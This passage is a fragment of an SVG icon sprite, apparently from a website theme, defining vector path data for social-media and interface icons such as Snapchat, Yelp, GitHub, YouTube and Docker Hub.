0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
